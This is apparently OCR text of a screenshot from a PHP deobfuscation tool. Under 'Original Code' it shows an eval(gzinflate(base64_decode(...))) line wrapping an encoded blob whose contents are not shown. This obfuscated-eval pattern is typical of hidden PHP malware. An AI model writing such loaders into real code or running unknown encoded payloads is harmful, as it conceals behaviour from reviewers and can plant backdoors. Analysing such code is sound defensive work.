
Original Code
eval
(gzinflate(base64_decode(
'

fVHtSsQwEPx/cO+wFCE98JT7q7UVTp/ABwgx2V6D

lw+SLXqI726SHuWqYv7t7Mzs7KZrhVJcSNLO1sBE

Txh4RBo9pwENsmtg785JZwwGiTyO3rtADDb361U/

2iKEPxj1Bj7XK0gvDyhec2thOVl9Xbr5iByVJt47

l/IsrXp9zFjKqoy2Zwon/KCSddaekd3uH//Mqa+k

s4SW5ikhrR8ssL1TGCK8nuDl7eTxDhoBQ8D+oYql

VtoOMnE6OQiq2qdUZklzK1rYwrMR+nihySW5WfR4

yMBNukLV/sayB5tiL/+n7Kyt/rHsdIV8yqb7Bg==

'
)));
Function Calls